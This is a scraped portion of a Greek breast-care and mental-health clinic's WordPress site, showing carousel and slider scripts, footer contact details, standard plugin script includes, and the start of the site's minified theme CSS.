							const peRecentPostsArrow = $('#pe_recent_posts-7 .pe-recent-posts-outer .pe-carousel-navigation-container .carousel-control');
							const peRecentPostsIndicatorsContainer = $('#pe_recent_posts-7 .carousel-indicators');
							const peRecentPostsIndicators = $('#pe_recent_posts-7 .carousel-indicators li');
							const peRecentPostsPanel = $('#pe_recent_posts-7 .carousel-inner > .item');
							peRecentPostscarouselContainer.carousel({
								interval: 5000,
								pause: "null"
							})

							$('#pe_recent_posts-7 ol.carousel-indicators li:first-child').attr('aria-selected', 'true');

							peRecentPostsArrow.on('keydown', function(event) {

								if (event.which == 32) { // Space key
									event.preventDefault();
									$(this).click();
								}

							});

							peRecentPostsIndicators.on('keydown', function(event) {

								$(this).parent().children().attr('aria-selected', 'false');
								$('#pe_recent_posts-7 ol.carousel-indicators li:first-child').attr('aria-selected', 'true');

								if (event.which == 9) { // Tab key
									if (event.shiftKey) { // + Shift Tab key

										$(this).siblings('li:not(.active)').attr('tabindex', '-1');

									} else {

										event.preventDefault();
										let tabID = $(this).attr('aria-controls');
										$(this).click();
										$(this).parent().siblings('.carousel-inner').find('#' + tabID).focus();

									}

								}

								if (event.which == 13) { // Enter key
									$(this).click();
								}

								if (event.which == 39) { // Right arrow

									event.preventDefault();
									if ($(this).is(':last-child')) {
										$(this).siblings().first().focus().click().attr('aria-selected', 'true');
									} else {
										$(this).next().focus().click().attr('aria-selected', 'true');
									}

								}

								if (event.which == 37) { // Left arrow

									event.preventDefault();
									if ($(this).is(':first-child')) {
										$(this).siblings().last().focus().click().attr('aria-selected', 'true');
									} else {
										$(this).prev().focus().click().attr('aria-selected', 'true');
									}

								}

								if (event.which == 36) { // Home key

									event.preventDefault();
									$(this).parent().children('li:first-child').focus().click().attr('aria-selected', 'true');

								}

								if (event.which == 35) { // End key

									event.preventDefault();
									$(this).parent().children('li:last-child').focus().click().attr('aria-selected', 'true');

								}

							});

							peRecentPostsPanel.on('keydown', function(event) {

								let tabPanel = event.target.getAttribute('id');

								if (event.which == 9) { // Tab key

									$(this).parent('.carousel-inner').siblings('.carousel-indicators').children('li').attr('tabindex', '0');

									if (event.shiftKey) { // + Shift Tab key
										if ($(this).parent().parent().hasClass('bullets-on-board')) {
											if (!$(this).find('a').is(":focus")) {
												event.preventDefault();
												$(this).parent('.carousel-inner').siblings('.carousel-indicators').children('li[aria-controls="' + tabPanel + '"]').focus();
											}
										}

									}

								}

							});

							if (peRecentPostscarouselContainer.hasClass('one-row-mobile-on') && $(window).width() < 768) { // one row for mobiles
								$("#pe_recent_posts-7 ul.thumbnails").wrap("<div class='pe-item-mobile item el-in-row-1'></div>"); //wrap items
								$("#pe_recent_posts-7 .pe-item-mobile").unwrap(); // remove original '.item' divs
								$("#pe_recent_posts-7 .pe-item-mobile:first-of-type").addClass('active'); // add class active for the first item
								if (peRecentPostscarouselContainer.children('.carousel-indicators').length > 0) { //only if indicators (bullets) are enabled
									const peRecentPostsItemsNumber = $('.pe-item-mobile').length; // get numer of items
									$(peRecentPostsIndicators.parent('ol')).empty(); // remove indicators (bullets) items
									for (i = 0; i < peRecentPostsItemsNumber; i++) { // add bullets for mobile
										peRecentPostsIndicatorsContainer.append('<li data-target="#myCarousel-pe_recent_posts-7" data-slide-to="' + i + '" tabindex="0">' + i + '</li>');
									}
									$(peRecentPostsIndicatorsContainer).children('li:first-child').addClass('active'); // add class active for the first bullet
								}
							}
						}
					);
				</script>
				</div>
</aside>

		</div>

	</div>

</div>


	<div id="pe-bottom2" class="" role="region" tabindex="-1" aria-label="Bottom2 Widgets" >
		<div id="pe-bottom2-in" class="container-fluid full">
			<div class="row">
				<div id="text-66" class="  pe-widget widget widget_text"><div class="pe-widget-in clearfix">			<div class="textwidget">
			<!-- START Movie REVOLUTION SLIDER 6.6.18 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_15_1_wrapper" data-source="gallery" style="visibility:hidden;background:#ffffff;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_15_1" class=" rs-ov-hidden" style="" data-version="6.6.18">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-54" data-title="Slide" data-thumb="/app/uploads/2018/01/3-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.frontidamastou.gr/app/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Αποτιτανώσεις" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="/app/uploads/2018/01/3.jpg" data-parallax="off" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-48" data-title="Slide" data-thumb="/app/uploads/2018/01/1-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.frontidamastou.gr/app/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Αποτιτανώσεις" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="/app/uploads/2018/01/1.jpg" data-parallax="off" data-no-retina>
<!---->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-53" data-title="Slide" data-thumb="/app/uploads/2018/01/2-100x50.jpg" data-anim="adpr:false;">
							<img decoding="async" src="//www.frontidamastou.gr/app/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Αποτιτανώσεις" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="/app/uploads/2018/01/2.jpg" data-parallax="off" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_15_1',rl:[1240,1024,778,480],el:[],gw:[720],gh:[405],type:'carousel',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider151"]!==undefined) {window.RS_MODULES.modules["revslider151"].once = false;window.revapi15 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

</div>
		</div></div>			</div>
		</div>
	</div>

	<div id="pe-footer-mod" class="" role="region" tabindex="-1" aria-label="Footer Widgets" >
		<div id="pe-footer-mod-in" class="container-fluid ">
			<div class="row">
				<div id="pe_contact-4" class=" col-md-4 pe-widget widget pe_contact_widget"><div class="pe-widget-in clearfix">            

						<div class="pe-contact-widget icon pe-animation" data-animation="lightSpeedIn" data-animation-delay="100ms">
															<a href="https://goo.gl/LYbYoG">
														
							<span class="pe-contact-container">
							
															<span class="pe-icon">
									<span class="fa fa-map-marker fa-4x"></span>								</span>
														
														<span class="pe-text">
							
																	<span class="pe-contact-title">
										<span>Επισκεφθείτε</span> <span>μας</span> 									</span>
																									<span class="pe-description">
										Σατωβριάνδου 63-65 (γωνία με Κορίνθου), ΤΚ 26225, Πάτρα									</span>
															
							</span>
														
							</span>
							
															</a>
													</div>

            </div></div><div id="pe_contact-5" class=" col-md-4 pe-widget widget pe_contact_widget"><div class="pe-widget-in clearfix">            

						<div class="pe-contact-widget icon pe-animation" data-animation="bounce" data-animation-delay="100ms">
															<a href="tel:+302610279239">
														
							<span class="pe-contact-container">
							
															<span class="pe-icon">
									<span class="fa fa-phone fa-4x"></span>								</span>
														
														<span class="pe-text">
							
																	<span class="pe-contact-title">
										<span>Κλείστε</span> <span>το</span> <span>ραντεβού</span> <span>σας</span> 									</span>
																									<span class="pe-description">
										+30 2610 279 239									</span>
															
							</span>
														
							</span>
							
															</a>
													</div>

            </div></div><div id="pe_contact-6" class=" col-md-4 pe-widget widget pe_contact_widget"><div class="pe-widget-in clearfix">            

						<div class="pe-contact-widget icon pe-animation" data-animation="bounce" data-animation-delay="100ms">
															<a href="/cdn-cgi/l/email-protection#6204100d0c160b06030f0311160d1722050f030b0e4c010d0f">
														
							<span class="pe-contact-container">
							
															<span class="pe-icon">
									<span class="fa fa-envelope-o fa-4x"></span>								</span>
														
														<span class="pe-text">
							
																	<span class="pe-contact-title">
										<span>Στείλτε</span> <span>μας</span> <span>ένα</span> <span>μήνυμα</span> 									</span>
																									<span class="pe-description">
										<span class="__cf_email__" data-cfemail="2244504d4c564b46434f4351564d5762454f434b4e0c414d4f">[email&#160;protected]</span>									</span>
															
							</span>
														
							</span>
							
															</a>
													</div>

            </div></div>			</div>
		</div>
	</div>

<footer id="pe-footer" class="" aria-label="Copyrights" tabindex="-1">

	<!-- Copyright/ powered by / back to top -->
			<div id="pe-copyright" class="container-fluid">
			<div class="row">
									<div id="pe-copyrights-info" class="pull-left text-left col-md-6">
						Φροντίδα Μαστού και Ψυχικής Υγείας | ΓΕΜΗ: 140003316000 | [c][cc] 2018					</div>
				
									<div id="pe-social" class="pull-left text-center col-md-6">
						<div id="pe_social_icons-3" class="  pe-widget-raw widget clearfix pe-widget-social"><span class="hidden"><span>We</span> <span>are</span> <span>on</span> <span>social</span> <span>media</span> </span>
			<ul class="pe-social-icons">

			
								<li class="item item-1">
					<a class="link Facebook" href="https://el-gr.facebook.com/frontidamastou/" target="_blank"><span class="fa fa-facebook" aria-hidden="true"></span>
												<span class="sr-only">Facebook</span>
											</a>
				</li>
				
			
								<li class="item item-2">
					<a class="link Facebook" href="https://www.facebook.com/kotopoulipsycare/" target="_blank"><span class="fa fa-facebook" aria-hidden="true"></span>
												<span class="sr-only">Facebook</span>
											</a>
				</li>
				
			
			</ul>

			</div>					</div>
				
				
			</div>
		</div>
	
			<div id="pe-back-top">
			<a id="backtotop" href="#" role="button"><span class="fa fa-chevron-up" aria-hidden="true"></span><span class="sr-only">Back to top</span></a>
		</div>
	
</footer>

</div> <!-- end of pe-main wrapper -->

	

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/pe-services-child\/*","\/app\/themes\/pe-services\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.frontidamastou.gr/app/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		#rev_slider_15_1_wrapper .uranus.tparrows{width:50px; height:50px; background:rgba(255,255,255,0)}#rev_slider_15_1_wrapper .uranus.tparrows:before{width:50px; height:50px; line-height:50px; font-size:40px; transition:all 0.3s;-webkit-transition:all 0.3s}#rev_slider_15_1_wrapper .uranus.tparrows.rs-touchhover:before{opacity:0.75}
		#rev_slider_15_1_wrapper rs-loader.spinner4 div{background-color:#FFFFFF !important}
</style>
<script type="text/javascript" src="/app/plugins/pe-services-plugin/js/map.js?ver=6.8.3" id="pe-map-js"></script>
<script type="text/javascript" src="https://www.frontidamastou.gr/app/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.frontidamastou.gr/app/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="/app/themes/pe-services/js/slick.min.js?ver=1.5.9" id="slick-js"></script>
<script type="text/javascript" src="/app/themes/pe-services/js/jquery.validate.min.js?ver=1.14.0" id="jqvalidate-js"></script>
<script type="text/javascript" src="/app/themes/pe-services/js/jquery.waypoints.min.js?ver=4.0.0" id="waypoints-js"></script>
<script type="text/javascript" src="/app/themes/pe-services/js/jquery.magnific-popup.min.js?ver=1.0.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="/app/themes/pe-services/js/jquery.form.js?ver=4.3.0" id="jqform-js"></script>
<script type="text/javascript" src="/app/themes/pe-services/js/js.cookie.js?ver=2.1.0" id="jqcookie-js"></script>
<script type="text/javascript" id="wcag-js-extra">
/* <![CDATA[ */
var pe_wcag_vars = {"cookiePath":"\/"};
/* ]]> */
</script>
<script type="text/javascript" src="/app/themes/pe-services/js/wcag.js?ver=1.00" id="wcag-js"></script>
<script type="text/javascript" src="/app/themes/pe-services/js/theme.js?ver=1.00" id="theme_js-js"></script>
<script type="text/javascript" src="https://www.frontidamastou.gr/wp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="/app/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi15;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider151"] = {once: RS_MODULES.modules["revslider151"]!==undefined ? RS_MODULES.modules["revslider151"].once : undefined, init:function() {
			window.revapi15 = window.revapi15===undefined || window.revapi15===null || window.revapi15.length===0  ? document.getElementById("rev_slider_15_1") : window.revapi15;
			if(window.revapi15 === null || window.revapi15 === undefined || window.revapi15.length==0) { window.revapi15initTry = window.revapi15initTry ===undefined ? 0 : window.revapi15initTry+1; if (window.revapi15initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider151"].init()}); return;}
			window.revapi15 = jQuery(window.revapi15);
			if(window.revapi15.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_15_1"); return;}
			revapi15.revolutionInit({
					revapi:"revapi15",
					sliderType:"carousel",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:720,
					gridheight:405,
					lazyType:"smart",
					spinner:"spinner4",
					perspectiveType:"local",
					responsiveLevels:"1240,1024,778,480",
					carousel: {
						infinity:true,
						vary_fade:true
					},
					progressBar: {
						color:"rgba(0,0,0,0.15)",
						vertical:"top",
						size:5
						},
					navigation: {
						mouseScrollNavigation:false,
						onHoverStop:false,
						touch: {
							touchenabled:true,
							swipe_min_touches:50
						},
						arrows: {
							enable:true,
							style:"uranus",
							left: {
								h_offset:30
							},
							right: {
								h_offset:30
							}
						}
					},
					parallax: {
						levels:[2,3,4,5,6,7,12,16,10,50,47,48,49,50,51,30],
						type:"mouse",
						origo:"slidercenter",
						speed:2000
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<div style="
    position: fixed;
    bottom: 0;
    left: 0;
"><a href="https://www.frontidamastou.gr/wp-content/uploads/2021/02/neofieisEPENDGR.pdf"><img  src="https://www.frontidamastou.gr/wp-content/uploads/2021/02/e-banner_orizontio470x60.jpg" alt="espa banner"/></a></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"613eb31abc434ff4bf04e75d88aa599d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> <!-- end of body -->

</html> <!-- end of html -->

--- FILE ---
content_type: text/css
request_url: https://www.frontidamastou.gr/app/uploads/pe-services/css/theme.css
body_size: 17136
content:
*{box-sizing:border-box}*:before,*:after{box-sizing:border-box}.container-fluid,.pe-container{max-width:1140px;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container-fluid:before,.pe-container:before,.container-fluid:after,.pe-container:after{content:' ';display:table}.container-fluid:after,.pe-container:after{clear:both}.container-fluid.full,.pe-container.full{max-width:100%;padding-left:0;padding-right:0}.container-fluid.full .row,.pe-container.full .row,.container-fluid.full .pe-row,.pe-container.full .pe-row{margin-left:0;margin-right:0}.row,.pe-row{margin-right:-15px;margin-left:-15px}.row:before,.pe-row:before,.row:after,.pe-row:after{content:' ';display:table}.row:after,.pe-row:after{clear:both}.pe-widget:not([class*='col-']){position:relative;min-height:1px;padding-right:15px;padding-left:15px;float:left;width:100%}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11{float:left}.col-xs-1{width:8.333333333333332%}.col-xs-2{width:16.666666666666664%}.col-xs-3{width:25%}.col-xs-4{width:33.33333333333333%}.col-xs-5{width:41.66666666666667%}.col-xs-6{width:50%}.col-xs-7{width:58.333333333333336%}.col-xs-8{width:66.66666666666666%}.col-xs-9{width:75%}.col-xs-10{width:83.33333333333334%}.col-xs-11{width:91.66666666666666%}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11{float:left}.col-sm-1{width:8.333333333333332%}.col-sm-2{width:16.666666666666664%}.col-sm-3{width:25%}.col-sm-4{width:33.33333333333333%}.col-sm-5{width:41.66666666666667%}.col-sm-6{width:50%}.col-sm-7{width:58.333333333333336%}.col-sm-8{width:66.66666666666666%}.col-sm-9{width:75%}.col-sm-10{width:83.33333333333334%}.col-sm-11{width:91.66666666666666%}.col-sm-12{width:100%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-11{left:91.66666666666666%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-11{margin-left:91.66666666666666%}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11{float:left}.col-md-1{width:8.333333333333332%}.col-md-2{width:16.666666666666664%}.col-md-3{width:25%}.col-md-4{width:33.33333333333333%}.col-md-5{width:41.66666666666667%}.col-md-6{width:50%}.col-md-7{width:58.333333333333336%}.col-md-8{width:66.66666666666666%}.col-md-9{width:75%}.col-md-10{width:83.33333333333334%}.col-md-11{width:91.66666666666666%}.col-md-12{width:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.333333333333332%}.col-md-push-2{left:16.666666666666664%}.col-md-push-3{left:25%}.col-md-push-4{left:33.33333333333333%}.col-md-push-5{left:41.66666666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.333333333333336%}.col-md-push-8{left:66.66666666666666%}.col-md-push-9{left:75%}.col-md-push-10{left:83.33333333333334%}.col-md-push-11{left:91.66666666666666%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-11{right:91.66666666666666%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-11{margin-left:91.66666666666666%}}@media (min-width:1230px){.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11{float:left}.col-lg-1{width:8.333333333333332%}.col-lg-2{width:16.666666666666664%}.col-lg-3{width:25%}.col-lg-4{width:33.33333333333333%}.col-lg-5{width:41.66666666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.333333333333336%}.col-lg-8{width:66.66666666666666%}.col-lg-9{width:75%}.col-lg-10{width:83.33333333333334%}.col-lg-11{width:91.66666666666666%}.col-lg-12{width:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-11{left:91.66666666666666%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-11{margin-left:91.66666666666666%}}.clearfix:before,.clearfix:after{content:' ';display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide,.hidden{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.no-bold{font-weight:normal}.no-bold b{font-weight:normal}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1229px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1229px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1229px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1229px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1230px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1230px){.visible-lg-block{display:block !important}}@media (min-width:1230px){.visible-lg-inline{display:inline !important}}@media (min-width:1230px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1229px){.hidden-md{display:none !important}}@media (min-width:1230px){.hidden-lg{display:none !important}}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}figure{margin:0}img{max-width:100%;width:auto\9;height:auto;vertical-align:middle;border:0;-ms-interpolation-mode:bicubic}.img-responsive{display:block;max-width:100%;height:auto}.pe-img-circle{border-radius:50%}.pe-img-polaroid{background:#fff;padding:4px;border:1px solid #15a3af}.pe-img-rounded{border-radius:5px}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}.pe-animation{opacity:0}.pe-animation.animated{opacity:1}html{font-size:16px;height:100%}html.no-scroll{width:100%;overflow-y:scroll;position:fixed}body{color:#000;font-family:Open Sans,Arial,Helvetica,sans-serif;font-size:inherit;font-style:normal;font-weight:400;letter-spacing:normal;text-transform:none;background-color:#000;line-height:1.7;height:100%}body.font-readable{letter-spacing:0.12em;word-spacing:0.16em}.nospace{padding:0 !important}.nospace-top{padding-top:0 !important}.nospace-bottom{padding-bottom:0 !important}.wide-page .pe-container,.wide-page .container-fluid{max-width:100%}#pe-wcag .pe-wcag-settings{margin:0;line-height:40px;font-size:0.9em}#pe-wcag .pe-wcag-settings ul{margin:0}#pe-wcag .pe-wcag-settings ul li:first-child{margin:0}#pe-wcag .pe-wcag-settings li{float:left;margin:0 0 0 5px;padding:0}#pe-wcag .pe-wcag-settings li:before{display:none}#pe-wcag .pe-wcag-settings li button{font-size:inherit;font-weight:400;line-height:1;padding:0;border:1px solid #15a3af;color:#e90072;background:#fff;box-sizing:border-box;text-decoration:none}#pe-wcag .pe-wcag-settings li button .fa{padding:3px 7px}#pe-wcag .pe-wcag-settings li button:hover,#pe-wcag .pe-wcag-settings li button:focus{color:#fff;background:#e90072}#pe-wcag .pe-wcag-settings li button+button{margin:0 0 0 2px}#pe-wcag .pe-wcag-settings .contrast .pe-highcontrast{background:#000;color:#fff}#pe-wcag .pe-wcag-settings .contrast .pe-highcontrast:hover,#pe-wcag .pe-wcag-settings .contrast .pe-highcontrast:focus{color:#fff;background:#e90072}#pe-wcag .pe-wcag-settings .contrast .pe-highcontrast2{background:#000;color:#ff0}#pe-wcag .pe-wcag-settings .contrast .pe-highcontrast2:hover,#pe-wcag .pe-wcag-settings 